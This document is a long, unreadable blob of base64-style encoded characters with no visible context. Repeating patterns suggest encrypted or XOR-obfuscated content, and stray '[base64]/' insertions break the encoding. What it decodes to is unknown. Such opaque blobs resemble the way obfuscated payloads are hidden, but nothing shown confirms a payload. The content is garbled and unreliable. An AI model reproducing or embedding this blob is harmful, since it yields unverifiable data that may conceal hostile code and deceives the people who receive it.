L5H8oX4vhxHc05gfPiUMN0AnCcqTYEZDHMi9CDrpSowpjf6wcnbEcpKH3U1bc0l5FHQJ15NiBxZIh78BPoZE333UsvV8Jos73NOYHz4lDDdAJwGPnTMSGlCNs0tn/heQL9Sv9X5n3m+T0ZETFCUMN0AnCcqTYEZDHMi9CDKsRN993Pf7L3LSd5nd1V5sYkV5QDoJyINiT082yL0IMqxE333UsvV8Jos73NOYHz4tSTkTc1CG1m4WAliM9EZ1rFnff8Sw/[base64]/9KoDKC96cwZ9JekJbVWnBxXzkMYkeNxyhPQ06N6V1g4l/1fdSy9Xwmizvc05gfPiUMNxZmW8rWYFtDcYnpQDzhBYd1/rL1fCaLO9zTmB8+JQw3QCcJypNgRkMcyPlHcfkJmjOAvLEzZd52mZ3MenJgQXIOcwnMlWACDF+d8E18+EqbMpfnuDlo316QltVacHECdAxuTITHFw8HSICXCDKsRN991LL1fCaLO9zTmB8+JQw3QCcJypNgRlwcjPJLZ+EBkSna9ro/c8Z+kof9U3toSXkUKUqG2iUIF2uB+Vx6hkTffdSy9Xwmizvc05gfPiUMN0AnCcqTYEZDHMinCCKgbt991LL1fCaLO9zTmB8+JQw3QCcJypNgRhRVhvlHZaINkTOR4II1Yt9z3I/[base64]/aJyb8V1mYHwWndiRGNAe1XKg0pGQxzIvQgyrETffdSy9Xwmizvc05EEFCUMN0AnCcqTYEZDHMi9CDLqC4193OS0LibFO8HTiAQ+awwrQHNBg8BuOQxKje9Ec/[base64]/V91LL1fCaLO9zTmB8+JQw3HQ0JypNgRkMcyL0IMqwZ01fUsvV8Jos73NOYHz5aTWMUZkqC/DYDEVCJ5GR7/[base64]/RGduMT33vSmPV8Jos73NOYHz4lDDdAJwnKk2BGQxzIvQpC4w2RKZHgkCpjxW/e09FRPnJFeQRoXsqVZmxDHMi9CDKsRN991LL1fCaLO9zTmB8+JQw1BnJHiccpCQ0eyKAVMvgdjzib9PUrb8V/[base64]/m/yhM3PIc5md3B0+bEI3F25Hjtw3Rh9A4r0IMqxE333UsvV8Jos73NOYHz4lDDdAJwnKk2BODV2e9E9z+AuNfdK09XRoym2VlNlLcXcCegF/fYXGIw4zU4HzXGGsWt9t1O6pfGjKbZWU2UtxdwJ6E0pIkucvEwBUuPJBfPgX32PUovx1L5AR3NOYHz4lDDdAJwnKk2BGQ0jGwkdk6RaTPI3RuTVlwFOdndxTe3cMaxwNCcqTYEZDHMi9CDKsRN991LL1fCaDb9Ks10l7d0B2GURFg9ArLgJSjPFNYKxZ3zuB/LYob8R13NvWFj5+JjdAJwnKk2BGQxzIvQgyrETffdSy9Xwmi22dgZhQPjgMUwFzTMTdLxFLFdOXCDKsRN991LL1fCaLO9zTmB8+JQw3QCcJg9VgThcSt/Jed/4IniSy+6c5SsR4l9OeGT5qDDpAcwe13DYDEVCJ5G57/[base64]/[base64]/[base64]//dImQ0HpwYWR2DmNFj8FgGh82yL0IMqxE333UsvV8Jos73NOYHz4tWDk/[base64]/11x1JRA3VzIZw5MyAxdJmvMTGKxE333UsvV8Jos73NOYHz4lDDdAJwnKkzRIPFOe+Fp+7R25NIb3mTNlwDvB09cEFCUMN0AnCcqTYEZDHMi9CDKsRN991LL1fHKFRJOd/Ud7ZlljBS9Hw4hKRkMcyL0IMqxE333UsvV8Jos73NPFFiUPDDdAJwnKk2BGQxzIvQgyrA2Zfdz3+z1iz16KltZLUmxfYwVpTJiaYB1pHMi9CDKsRN991LL1fCaLO9zTmB97K15yDWhfj/Y2Aw1IpPRbZukKmi/csLYwb8hw3t+YSzBaQ2EFdUWLygMKCl+D1Ul86AiaL9iy9GwvkBHc05gfPiUMN0AnCcqTYEZDHMi9CHeiFpowm+SwGXDOdYi/0UxqYEJyEi8LmtwpCBdZmvlHZeJG032AvIozcM5pkJLBb3FsQmMFdW2FxC4uAlKM8U1goETebd2p33wmizvc05gfPiUMN0AnCcqTYEZDWcbvTX/jEpoYgve7KErCaIiW1lpsLQ5jD3JKgtYuAkEQyOkGTeMSmi+Y86wIad54lLbWW1ZkQnMMYlvGk2FWSgfivQgyrETffdSy9Xwmizvc05gfPiVCHUAnCcqTYEZDHMi9CDKsRN991LL1fCaLO8PT3RF/[base64]/6HeVkNN3f2tIewV1BcqScE9YNsi9CDKsRN991LL1fCaLO9zTmB8+bEo3SHMHmdY0EgpSj+4INKpEi3OH96Eob8V8j93MXmxiSWMCa0iE2CgHDViE+Fo7rB/1fdSy9Xwmizvc05gfPiUMN0AnCcqTYEZDSMbCR2TpFpM8jd+6KXXOX5OE1nd/a0h7BXUJls9KRkMcyL0IMqxE333UsvV8Jos73NOYHz4lDDdAJwGenR8JFVma8UlrwQuKLpHWuito43qSl9RabCURNwZyR4nHKQkNHMDzATL3bt991LL1fCaLO9zTmB8+JQw3QCcJypNgRkMcyL0IMqxEi3Or/[base64]/aAvY890i52aEz5xAkgPcUyY3yEfLlOd7k1W4xORFZX8sTBj2Tfc0ogWJQ8MN0AnCcqTYEZDHMi9CDKsRN991O/1OWrYftya3h82cQJID3FMmN8hHy5Tne5NVuMTkRWV/LEwY9ky3IiyHz4lDDdAJwnKk2BGQxzIvQgyrETffdSysHJ0znaThd16aGBCYyxuWp7WLgMRFMrwR2f/AZsyg/[base64]/IcLSS1ltyYF4+Ww0JypNgRkMcyL0IMqxE333UsvV8Js41nYfMXn1taWEFaV3CkS8IAFCB/kMwoESLc6v9ozl0x3qFsNRWfW5kdg5jRY/BaV1pHMi9CDKsRN991LL1fCaLO9zTmB93Yww/FClaj8c0Dw1bm70ONKwQ0S6R5qE1aMxo0ofZTXlgWHUMZkeB2yEIB1CN7wEy927ffdSy9Xwmizvc05gfPiUMN0AnCcqTYEYXErfyXnf+CJ4kuf2gL2PvdIud8F5wYUByEidVlrlgRkMcyL0IMqxE333UsvV8Jos73NOYHz4lDDdAL13E7C8QBk6E/FFf4xGMOLD9ojJOynWYn91NPjgMcRVpSp7aLwhDFIa0CGmGRN991LL1fCaLO9zTmB8+JQw3QCcJypNgRkMcyL0IMqwQ0QKb/[base64]/mdImA3XtxckJfAWlNhtYyT1g2yL0IMqxE333UsvV8Jos73NOYHz4lDDdAYgeLxzQHAFSt6018+EzdMpr/uil1zn+ThNYdMiVYOT9oX4/BLAcacYfoW3fIC4gzvPO7OGrOadXIsh8+JQw3QCcJypNgRkMcyL0IMqxEgn2R/qY5JsJ93NvMEUFqWnISa0iT/i8TEFms8l98xAWROZj3p3Um0BHc05gfPiUMN0AnCcqTYEZDHMi9CDKsRN842vawKGfIc7mF3VFqJQoxQGIHjtY0BwBUretNfPhM3TKa/7opdc5/k4TWHTIlWDk/aF+PwSwHGnGH6Ft3yAuIM7zzuzhqzmnVyLIfPiUMN0AnCcqTYEZDHMi9CDKsRIJX1LL1fCaLO9zTmB8+JQw3QHojypNgRkMcyL0IMqxEgnH+svV8Jos73NOYHz4lc3MFc0iJ2w8QBk6E/[base64]/[base64]/dJRRLHpjyQXz4AY05m+W7fiqLb5SayxFBalpyEmtIk+MvDw1Ije9sffsKtzya9rk5dIc73cORBBQlDDdAJwnKk2BGQxzIvQgyrETffYD6vC8o9HSKlspTf3x4eBVkQa/[base64]/FJQgXcIHuXHfiAY111v+6KXXOf5OE1h0yJVh/CXQHtdw2AxFQieRlffkXmhmb5bsUZ8V/kJbKEz4kHD5bDQnKk2BGQxzIvQgyrETffdTv9Tlq2H7cmt4fNmACcwVzSInbBRAGUpy0CGmGRN991LL1fCaLO9zTmB8+JQw3QCddgtozSDxTnvhafu0dvDGd8b4UZ8V/kJbKHzgjDHJOY0ye0iMOJkqN81w6rguRPpj7tjckhzuIm9FMMFpDYQV1RYvKAwoKX4PVSXzoCJov3anffCaLO9zTmB8+JQw3QCcJypNgRkNIgPRbPNMLiTiG/rQlS8Ruj5b8UGlrZHYOY0WPwWBARRyNs0x3+AWcNbHksDJygzmTndVQa3ZJcw9wR8ifYBILVZuzd336AY0xleuYM3PYfricz1FWZEJzDGJbw4hKRkMcyL0IMqxE333UsvV8JtYR3NOYHz4lDDdAJwnKzmxsQxzIvQgyrETffdSyii9/[base64]/ud5me3VFqdgxrHCcBntspFU1jh+tNYOAFhhiY97g5aN9o3M6YZEMsFx1AJwnKk2BGQxzIvQgyrETfO5vg9XRwymnch5gCPmFDdBVqTITHbgQMWJG9VG6sAJA+gf+wMnKFf5OQzVJ7a1hSDGJEj900SkNSyKAIZuQNjHOr/aM5dMd6hbbUWnNgQmMTKUWP3ScSCwfI8wgurAHEfZq5/nUm0BHc05gfPiUMN0AnCcqTYEZDHMi9CGTtFt8y1K/1KG7CaNKs2017ZFhyL3FMmN8hH0sV05cIMqxE333UsvV8Jos73NOYHz4lDGNAIQ/[base64]/KEvKNt0jNuRBBQlDDdAJwnKk2BGQxzIvQgyrETffYD6vC8o9H+Zh9lcdkpachJrSJP/KRUXWYb4WmGkFtZm/rL1fCaLO9zTmB8+JQw3QCcJypNgFEMazr1aPPwFjTia5pszYs472tWYTTB1TWUFaV2k3CQDTU6N8Edk6SeXNJj2/S4vkBHc05gfPiUMN0AnCcqTYEZDQeK9CDKsRN991LL1fCaLO9zTzFd3dgJIAXdZhsoPEAZOhPxRQeUemnXdqd98Jos73NOYHz4lDDdAJwnK2iZGSx2c9UFhojuQK5HguT1/+X6PmsJaVmRCcwxiW8OTO2xDHMi9CDKsRN991LL1fCaLO9zTmEt2bF85P2hfj8EsBxpuje5BaOksnjOQ/rAuJpY7mobWXGpsQ3lALwDKyEpGQxzIvQgyrETffdSy9Xwmizvc05gfPiVYfwl0B7XSMBYPRafrTWDgBYYOneiwdC+QEdzTmB8+JQw3QCcJypNgRkMcyL0Ib6IGljOQuqE0b9gyx/mYHz4lDDdAJwnKk2BGQxzIvQgyrA2ZfdzlvDJixGzSktxbW3NJeRRLQJnHJQgGTsGXCDKsRN991LL1fCaLO9zTmB8+JQw3QCcJndouAgxLxvxMdskSmjOA3rwvcs51mYGQHWxgX34aYgvGkzQOCk/Gwkdk6RaTPI3AsC9v0X60ktZbcmBeO0AmGMOfSkZDHMi9CDKsRN991LL1fCaLO9zTmB8+JQw3QCdeg90kCRQSiflMV/oBkSm4+6YoY8V+jtuaUGxsSXkUZl2D3C4FC12G+k0woESLNZ3h+wNp3X6On9lGTGBffhpiYYvdJAoGTsS9CSOlX/V91LL1fCaLO9zTmB8+JQw3QCcJytYsFQYcgfsIOvsNkTmb5fs9ct96n5v9SXtrWD5AcECE1y8RTV2c6Ulx5CGJOJrm/X5pxWmZgNFFeycANxRvQJmdHwkVWZrxSWveAYw0jvedPWjPd5mBkQQUJQw3QCcJypNgRkMcyL0IMvFEmjGH9/UobsJo0qzXSXt3QHYZVUyZ2joDK12G+UR3/kzWZv6y9Xwmizvc05gfPiVRO2onCcqTYEZDHMi9CDLTBZwpneS0KGPkbZmB1F5nPwxxFWlKntovCEMUjbQIaYZE333UsvV8Jos73NOYHz4lWH8JdAe1wDkIAHOe+Fp+7R28MoH8oXRji2eA04kWJQ8MN0AnCcqTYEZDHMjgBBisRN991LL1fCaLO9ys3Fp/Zlh+FmZdj/[base64]/[base64]/[base64]/gGSMoL3kCpjxW+wmstLe2tJZUglW4/AKRwGHsS9XHrlF9ECm+SwLmrKYq6Wy1ZkYGR2DmNFj8FsRkINwaYiMqxE333UsvV8Jos73NOYHz4lDDdAJwnKxCkIB1Ofs1p34QuJOLHksDJy53KPh91Re3cENQ91QI/dNAcXVYfzS3rtCpg41r71KG7CaNKs10l7d0B2GVVMmdo6AytdhvlEd/5I33zFu+5WJos73NOYHz4lDDdAJwnKk2BGQxyVvU1+/wHfNJKy/StvxX+ThJZbe3FNdAhCX4/[base64]/od52Ay3F/aElkQDoJse57bEMcyL0IMqxE333UsvV8JotvlJrLEUFqWnISa0iT8CwPAFeg/EZ24AGNfcmyuylqxyD205gfPiUMN0AnCcqTYEZDHJz1QWGiO5ArkeC5PX/mdImA3XtxckJfAWlNhtYyRl4chuhEfrdu333UsvV8Jos73NOYHz4lDGMIblrE7C8QBk6E/[base64]/bf9ykZbKBT5jWXkDc0CF3WBOShyTlwgyrETffdSy9Xwmizvc05hWeCUEYwhuWsTsLxAGToT8UUDpB5c4l/[base64]/[base64]/1fdSy9Xwmizvc05gfPiUMN0AnCcrdbjkMSo3vRHP1Npo+nPe2N1LCdpmBmAI+a1l7DDwjypNgRkMcyL0IMqxE333UsvV8Jot10qzNT3pkWHIvcUyY3yEfMEiJ6U06pV/1fdSy9Xwmizvc05gfPiUMNx0rCZ6ae2xDHMi9CDKsRN991LKocAyLO9zTmB8+JQw3QCd2j8UhChZdnPhnZOkWkzyNwaE9cs4h3JXNUX1xRXgOJwHDkztsQxzIvQgyrETffdSy9Xwmi3Ka05Aeam1FZE5yW4bAYBofHMnpQHv/[base64]/BLBU4TrWmIjKsRN991LL1fCaLO9zTmB8+JQw3CWEJwpIpT0Nfh/Nce+IRmmb+svV8Jos73NOYHz4lDDdAJwnKk2AQAk7I/[base64]/b41Y/t6iJuyHz4lDDdAJwnKk2BGQxzIvQgyrETffdSy9Xwmizvc05gFPi1Yfwl0B5nWNBIKUo/[base64]/4XETtCJY5p+a6LmPPSZmQ1016LVh/CXQFytBsRhYQyP4BKYZE333UsvV8Jos73NOYHz4lDDdAJ0/KlWZGQVKd8Ep3/kbfYMmyoSV2znSa094RfWpZeRQnD8yTJkgAU53zXDKyRM990rT1dGqLJtyVllxxcEJjSTwjypNgRkMcyL0IMqxE333UsvV8JotymtOQUWtpQDddOhTKwGlGFxzDoAgjt27ffdSy9Xwmizvc05gfPiUMN0AnCY/[base64]/xCrLtS083xqiyXB08sWPn4mN0AnCcqTYEZDHMi9CDKsRN991LL1fCaLO9zTmEl/[base64]/[base64]/DGNAOQnak39GDUmE8QgorAHTfZvksC5qymK/[base64]/BYFxDHdm0BBisRN991LL1fCaLO9zTmB8+JQw3QCcJypMuAxRoif8SMq1F1yub+7F8Nos6wc6YUTBrSWA0ZkvKjGAITVKN6nxz7kTFfdWj/HAMizvc05gfPiUMN0AnCcqTYEZDHMi9CDKsB5Ayn/uwGX7bco6WywU+cUR+Eyl2mdIuDxdVkvhmZ+EGmi/c/Ps/acRwlZb9R25sXnITKwnammxsQxzIvQgyrETffdSy9Xwmizvc05gfPiUMdA9oQoPWEAcXVNK9CmH4FpYzk7D1YTuLb4WD3VB4JUI5A2hGgdolNgJIgL0ONKwK0T6b/b41Y/t6iJuYAD5rAnQPaEKD1hAHF1TIpwgwo0bTV9Sy9Xwmizvc05gfPiUMN0AnCcqTYEZDHJjyWEHgC4suzrKhNG/YNaOA2VF3cUVtBVdGmuAsCRdPwPMGYuMUrDGb5qZ1KqE73NOYHz4lDDdAJwnKk2BGQxzIvQgyrESbOJjzrGYm33OVgJZgbWRCfhRuU4/9NQsBWZq1RjzoAZM8jb71bC+HEdzTmB8+JQw3QCcJypNgRkMcyL0Ib7du333UsvV8Jos73NOYHz4lDD8PKXaJ3C8NClmt5Vh7/gGMGIziuTVlwm/czpgeLywAN0hoB5rcMDUPU5zOS338Ad9g1PygMGqCN9zb1xFBdUNnM2tGnuAjCRNZreVYfuUHlinUr/[base64]/d215uK0l5FicPzJNiBQtOh/BNMKxZwmDU5r01dYV4nYOWWnBzAnVAIQ/[base64]/[base64]/[base64]/[base64]/5Ei33Jsq5WJos73NOYHz4lDDdAJwnKk2BGQxyd80x3/l7ffMW+33wmizvc05gfPiUMN0AnCcqTYEZDUo3qfHPuXt98xb7ffCaLO9zTmB8+JQw3QCcJypNgRkNfh/JDe+khhy2d4LAvPIsr0PmYHz4lDDdAJwnKk2BGQxzIvQgyrAeQMp/[base64]/WYPBJRVDAcjpQHv/SqAulfy8KG/[base64]/WYPBJRU2TIz8XHfoRMJ91aL8dSqhO9zTmB8+JQw3QCcJypNgRkMcyL0KceMLlDSRwrQobok7lZ2YWj4jCh1AJwnKk2BGQxzIvQgyrETffdSy9XwmizvUh9BWbStfchRzQITUM0gAU4f2QXfcBYs11K/ffCaLO9zTmB8+JQw3QCcJypNgRkMcyL0IMqxE33+H5qc1aMw53M6FH2p8XHIPYQmPnSMJDFeB+Hhz+Azfe9KysHJlxHSXmt1vf3FEN18nTMTQLwkIVY3NSWbkRMV9gPq8LyjYfoiH0VF5dgJ0D2hCg9YQBxdUwbEiMqxE333UsvV8Jos73NOYHz4lDDdCd0aa4CwJF0/KvUF8rAHfe9Ky/ShuwmjSgN1LamxCcBMpWYXDEwoMSJu9FTL4DJYu2s2mPWjCb5WJ3W9xdX97D3NawtZuFgxMu/[base64]/sHRjhXKSgMxecGZJWQFqTMOabGxDHMi9CDKsRN991LL1fCaLO9zTmFFraUA3XToUyscoDxASm/hcZuUKmC7a4rosVcd0iICYGTglBGMIblrEwCUSF1WG+ls8/AuPDpj9oS8mljuShtRTNykmN0AnCcqTYEZDHMi9CDKsRN991LKhNG/YNYycyGxyalhkQDoJntspFU1jm/xGe/gNhTik/[base64]/RMJ9gPq8Lyj0aJ2d0Ut3f0lZFWpLj8FoEgtVm7Nbd/gQljOT4fs/acRwlZb9R25sXnITKwnamntsQxzIvQgyrETffdSy9Xwmizvc05hZcXcMPxZmW8rSYFtDDNO9STKwRIs1neH7KXTHaNKf3VF5cUQsQGYCwZpgHWkcyL0IMqxE333UsvV8Jos73NOYHz4lDDcWZlvKwGBbQ0iA9Fs8+RaTLq/ziGcMizvc05gfPiUMN0AnCcqTYEZDHMi9CDKsDZl93LOmfHrXO92AllBucUV4DnQJls9gFU1TmOlBfeIX0QKX/bo3b85ehIPRTXt2aW8Qa0CJ2jRPQ1+H81x74hGaZv6y9Xwmizvc05gfPiUMN0AnCcqTYEZDHMjuBn38EJYymuH7P2nEcJWW/UdubF5yEycUytouDgZOgelNds8LkDad95AkdsJpmYCDNT4lDDdAJwnKk2BGQxzIvQgyrETfIP6y9Xwmizvc05gfPiUMN0AnVOCTYEZDHMi9CDKsRN991LL1KG7CaNKszU96ZFhyL3FMmN8hHzBIielNOqVf9X3UsvV8Jos73NOYH2MpJjdAJwnKk2BGAFSN/kNB+AWcNrH/pSh/kTuahtZcamxDeUAvAMrISkZDHMi9CDKsRN991PS6LiaDbZ2BmFo+OAwnWydMyo9gEgtVm7NdYOAX0TGR/LIobpA7mdiTFj5+JjdAJwnKk2BGQxzIvQgyrESJPIayoXw7i2+UmssRa3dAZDtidNG5YEZDHMi9CDKsRN991LL1fG/NO9T5mB8+JQw3QCcJypNgRkMcyL0IMqxMi3Ob4qE1acVo3I/EHzZxAngQc0CF3TNGXhyT4AE+rEaZKJrxoTVpxTnc0oUfanxccg9hCZ6dLxYXVYfzWzz/DJAomPaTNXTOO4CPmEswalxjCWhHmZ0zDgxJhPlue/4B13TdmPV8Jos73NOYHz4lDDdAJwnDuWBGQxzIvQgyrETffdSy9Xwmizvcgd1La3dCN0E2EuCTYEZDHMi9CDKsRN8g/[base64]/giMBpHP7lYmizvc05gfPiUMN0AnCcqTKQBDFOK9CDKsRN991LL1fCaLO9zTmB8+JQR5TmhZntovCBAclOEIOuJKkC2A+7oydYsm3IjFFjIlDnEVaUqe2i8IQRzJoAhm9RSaMpKyu3Jp22+VnNZMMHZEeBVrTazaMgNDQJS9RjzjFIs0m/ymcnXDdImf3Hl3d0k/SS4jypNgRkMcyL0IMqxE333Usvx8faE73NOYHz4lDDdAJwnKk2BGQxzIvV5z/kSQfcmyu3Jp22+VnNZMMGZDeAtuTLrSNA5DQJS9AGbkDYxzh/ehKG/FfI/[base64]/EdY/d21BxbkVyJX9Zg8ElFU82yL0IMqxE333UsvV8Jos73NOYHz4lDDdAJwnKkzQOCk/[base64]/[base64]/FBcectm3TU4LAoc9l13NvWEUFpTWQUSFmP3WBbQ0iA9Fs80weTNJf5nDgvhzuSyLIfPiUMN0AnCcqTYEZDHMi9VRisRN991LL1fCaLO9yOsh8+JQw3QCcJypNgRhFZnOhafKxFzmb+svV8Jos73NPFExQlDDdAJwnKkzAUBlCH/[base64]/1IeRBBQlDDdAJwnKk2BGQxzIvQgy+gWNfZqy6HxixHiJnt1RaitPZQVmXY/2LAMOWYbpADDgDZE21rvuViaLO9zTmB8+JQw3QCcJypNoCE1OjfEIL6xGjy+R8boyaM54iNGREz4tQjkIdUyMk31GBhXEvUx97xGSOJrm+zRjyn/SkshPe2tIVAhuRY6bLk9YNsi9CDKsRN991LL1fHuLeJ2H21c+LUM+QHxU4JNgRkMcyL0Ib6Bu333UsvV8JotEi5rWW3FyY2cFaRPK1TUIAEiB8kYypAHTfYC+9TIvi2D205gfPiUMN0AnCcqTNgcRHIe9FTL6C5Y51KL1fTuWO5LThx9wJRY3FG9AmZ0fDxBxh/9BfukrjRSS4LQxY4Myx/mYHz4lDDdAJwnKk2APBRzA8gEYrETffdSy9Xwmizvc05gfPnFebkB8I8qTYEZDHMi9CDKsRN991LL1fCaLaZmHzU1wJVt+DmNGnZ0vFgZSwPgEMq47nTGV/L5+L5AR3NOYHz4lDDdAJwnKk2BGQ0HI/klm7wzfdYa79ScMizvc05gfPiUMN0AnCcqTYEZDHMjvTWb5FpF9mue5MD2hO9zTmB8+JQw3QCcJypNgRh42yL0IMqxE333UsvV8cMpp3JqYAj5WWGUJaU7C/iESCxKa/EZ24wnXdN2p33wmizvc05gfPiUMNxRvQJmdIwcTHM67CGbkDYxzl/[base64]/rL1fCaLO9zT51BuYEJDAWVcmolgABZSi+lBfeJE1zjdsq5WJos73NOYHz4lDDdAdUyexjIIQ0iA9Fs80xOWM5D9ohN2znXUlpQfaGpFc0A3BcrHKA8QErf0W1/jBpYxkd2nFWDZepGWkBY3PiY3QCcJypNgRh4Q4r0IMqxE333UzbosY8VPnZHNUXpgXi1AYVyE0DQPDFLItU07rB/1fdSy9Xwmizvc05gfd2MMPxRvQJmdIwcTHM67CDO9RMJgybKhNG/[base64]/[base64]/[base64]/[base64]/3wuxTvR08oWNykMJ0krI8qTYEZDHMi9CDKsRN991LL1fCaLO9zTmEskJWF2FG8Hh9I4Ti5dnPUGdOALkC/c37QoboVpnZ3cUHMtBTdKJwGFk21GChXItwgiolDWcdSi/[base64]/iJuFHT4uJjdAJwnKk2BGQxzIvQgyrESPc4Oy/lYmizvc05gfPiUMN0AnCcqTYkoLWYH6QGaxRt92/rL1fCaLO9zTmB8+JQw3QCdZxNtgTWkcyL0IMqxE333UsvV8Jos73t/UUH1kWH4PaRTbnzQJDFCK/FovvUiSOJrntz10lirQgd1Md39NdQxiFNufMwURU4TxSnP+F8Js1pj1fCaLO9zTmB8+JQw+Ww0JypNgRkMcyOAEGKxE333UsvV8WcRrmZ3oUG5wXC1AYVyE0DQPDFLItU07rB/1fdSy9Xwmizvc05gfbGBYYhJpCZ7bKRVNY5/0RnbjE7Atkfz9OSqLb5SayxFBYkljL3dduccyDw1bwLQBKYZE333UsvV8JtY39tOYHz4lDDdAWEaa1i42DEyd80x3/[base64]/[base64]/[base64]/RGduMT0TOV/7B8O4t1iZ/UFjIlQixqJwnKk2BGQxyVsSIyrETffdSy9QNp236So9dPa2tIchJFRZ/BekYFSYb+XHvjCt91kbv1JwyLO9zTmB8+JQw3QCdfi8FgEkMByOlAe/9KoDKE97sMadtujNvdFiUPDDdAJwnKk2BGQxzI6VprrB/1fdSy9Xwmizvc05gfPiUMNwRoSp/eJQgXEo7yS2f/TNZm/[base64]/BGPdZG77lYmizvc05gfPiUMN0AnCcqTYEZDHMr8Sn35EMU/mPO7NySLJsHOmFo+Iwo3SHMHmsElFgxMyKAIfKVf9X3UsvV8Jos73NOYHz4lDDcdKwnammxsQxzIvQgyrETffdSy9Xwmi2iZh+xWc2BDYhQvT5/dIxIKU4a9ADusH/[base64]/1fdSy9XwmizuB37IfPiUMN0AnCbXcMAMNbIftXXzoAY0UsaPkZibNbpKQzFZxaww/BS4JkblgRkMcyL0IMqxE332C86d8cosm3IfQVm0+JjdAJwnKk2BGQxzIvVp3+BGNM9S633wmizvc05gfPiUMN0AnCcqbNA4KT8bpXzKxRIs1neH7A2nbfpKj109rdQRySS4F4JNgRkMcyL0IMqxE333UsvUobsJo0pXXXGt2ZXkUYluc0ixGRRrI/kR37Ra2M4D3pypnxzOIm9FMMGNDdBV0YITHJRQVXYS0BBisRN991LL1fCaLO9zTmB8+LVh/CXQHmMYuFUMByK0BPoZE333UsvV8Jos73NOYHz4lBGMIblrE1S8FFk+h81x3/hKeMdSv9S9j31KSh91NaGRAPwZyR4nHKQkNHMC0CGmGRN991LL1fCaLO9zTmB8+JQw3QCddmMpgHWkcyL0IMqxE333UsvV8Jos73NOYHz4lDDcUKV2dk2ZAaRzIvQgyrETffdSy9Xwmizvc05gfPiUMN0AnCcqbNEgXS8b/[base64]/[base64]/gGLKIb89X5lx3SPltwdJQ8MN0AnCcqTYEZDHMjpWmusH/[base64]/kAypArWfY+Y9Xwmizvc05gfPiUMN0AnCZjWNBMRUsi/[base64]/kSRfcmyoTRv2DWfksgRe2taLGonCcqTYEZDHMi9CDKsRN99nfT1dCTPfo+YzFBuJww2XToJhJ0mT0NOjeldYOJEizWd4fs/Z9s1iJLaSnBhSWVAOAme2ykVTWOH7U182AWdKJr2sC4uzjLcyZhLdmxfOT9oWY/dFAcBSZi1TTu3bt991LL1fCaLO9zTmB8+JQx+BicByNAoFAxRjb8IL7FZ3zPa8Px8dM5viYHWHzZxRH4TKUSD3SkWDEyF8kYysUTebd2+9ShuwmjSrNdPe2t8eBByR47WMiUxbJr4AGalX/V91LL1fCaLO9zTmB8+JQw3CWEJwpEmDxFZjvJQMKxZwmDU/Ps+L4tpmYfNTXAlWH8JdAe13DADDWyH7V186AGNG7K6sHU9oTvc05gfPiUMN0AnCcqTYEYKWsi1Cn//DZp/1K/oYSbFNZ7Tnhk+awJhQDsJ24JpRhFZnOhafKwQlzSHvIozds51rJzISnBhSWUia1yYmyVPWDbIvQgyrETffdSy9Xwmizvcmt4fNidBZAliC8qOfVtDUsb/CDSqRM5s1K/oYSbFNYramE17cVllDiddgtozSDxTmPhGQuMUijOQ96cVQ5oq1JaRBBQlDDdAJwnKk2BGQxzIvQgy5QLfddbhtDpn2XLe04UCIyVCOQIuCZjWNBMRUsjpQHv/SqAyhPe7DGnbbpKX3U1NZEp2Em4Bj5p7bEMcyL0IMqxE333UsvV8JotymtOQHXthS3JCJxTXjmAITV7BvVp3+BGNM9TmvTV1hXidg5ZLf2dZeQRiW8qMYBILVZuzd338AZEJlfCgMmLOadSWkR8kJVh/CXQHtdwwAw1sh+1dYqQB1mb+svV8Jos73NOYHz4lUR1AJwnKk2BGQ0HElwgyrETffdSyiix0zmuTg/dPe2sWNwZyR4nHKQkNHMC0CGnxSPV91LL1fCaLO6ODylpualxFBWZNk4lgABZSi+lBfeJE13TU6d98Jos73NOYHz4lDDcSYl2fwS5GQh3A6UB7/0qPL5HiuiwmjT3c0sxXd3YCZxJiWYXDbgUPU5v4TDKqQt8pnPumcnbZfoycyBFyak92FG5GhJp7bEMcyL0IMqxEgnH+svV8Jos73NPnT2xgXHgQUlqPiWAAFlKL6UF94kTXON2yrlYmizvc05gfPiUMN0BzQYPAbhUGSJz0RnX/SpAzlvezM3TOdIyW1h84Iww/BScUyscoDxASm/hcZuUKmC7a/bs+Y810jpbXT3trBHJJLhLgk2BGQxzIvQgyrETfKYbr9ScMizvc05gfPiUMN0AnCcqTYEQAVJryRXeuRMJgybKhNG/YNZ+SyBF7a1o5Ag0JypNgRkMcyL0IMqxE333UsvV8JpQ71IfQVm0rc3gQYke63DATDViN72tA3AuMKdz3/HAmg2+UmssRbndJZw93CdeTYVdKFeK9CDKsRN991LL1fCaLO9zTmB8+JRY3SHNBg8BuFhFZmPJYPOALnDyA+7oyKNl+jJ/ZXHstST5MJwGe2ykVTUya+Fh9/ETCfdWj/[base64]/[base64]/ZJdd0z5j1fCaLO9zTmB8+JQxhAXUJj5N9RhdUge4Gce0U0Tia5O5WJos73NOYHz4lDDdAbk/[base64]/rL1fCaLO9zTmB8+JVp2EidMyo5gTkFJhvlNdOUKmjnWsvRhJt9ijJbXWT5rTWEJYEie3DJGRRrI80lk5QOeKZvg/Hx61zuShtRTJQ8MN0AnCcqTYEZDHMj0TjKkRZp01OCwKHPZddzSiQQUJQw3QCcJypNgRkMcgfsIOulKii6R4JQ7Y8VvuJLMXj4jCjdCZUaF3yUHDR7IoBUy+B2POJv09Tko3miZgflYe2tYUwFzSMTeLwQKUI29DjSsAdEoh/enHWHOdYi32Ut/K0F4Am5Fj5pgFAZIne9GMq1UxFfUsvV8Jos73NOYHz5zTWVAcwnXkyVIFk+N72l16QqLfYju9X4kkBHc05gfPiUMN0AnCcraJkZLE6nzTGDjDZshncK9M2jOZ5Wj2VtibHx4BHtkhdEpCgZAuPVHfOkYqzyW/[base64]/[base64]/GY64k3fIYiy9DV17XKSmsxaNmsFN18nAZzcKQJDDMigFS+sEN9i1KL1ZibfMtzJmHJ/cUQ5DWZRwt1sRlMV05cIMqxE333UsqhwDIs73NOYHz4lc2QBaUCe2joDM1OYzkR9+BfFfZLnuz9ywnSS05BaNyVXHUAnCcqTYEZDHMi9CGTtFt8p1K/[base64]/XSHt3b3YTYgHDiEpGQxzIvQgyrETffdTgsChz2XXc0ctabXZFeA4lCdeOfUYNHJThCDD8AY0uneGhOWjfOdzOhQI+awwoQGkJ0JM2CQpYyK0IM7FZ3ynUrfUoJpE7kobUUyUPDDdAJwnKk2AbTzbIvQgyrETffav/sC5hzlSMh9FQcHYWNwZyR4nHKQkNHMD4BDL4Td8m/rL1fCaLO9zTmB8+JVp2EidHyo5gHR4Q4r0IMqxE333UsvV8Jos73NPXBBQlDDdAJwnKk2BGQxyO8loypAvfNJqysHUmzjWUkstwaWt8ZQ93TJjHOU4MFci7DjKkCqQyqbLofGPwdKHagzU+JQw3QCcJypNgRkNVjr0AM/hN3y